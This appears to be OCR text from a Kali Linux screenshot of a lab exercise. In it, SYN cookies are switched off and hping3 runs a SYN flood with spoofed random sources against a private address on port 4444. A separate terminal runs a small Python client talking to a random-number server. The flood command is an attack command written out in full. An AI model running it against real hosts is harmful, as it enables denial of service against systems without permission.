 Applications Places Terminal Mon 05:22 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
root@kali:~# hping3 -c 5000 -d 120 -S -w 64 -p 4444 --flood --rand-source 10.0.2
.15
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ./Client3.py
what do yo send?
rand
the server sent: your random number is 23
what do yo send?
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ./Client3.py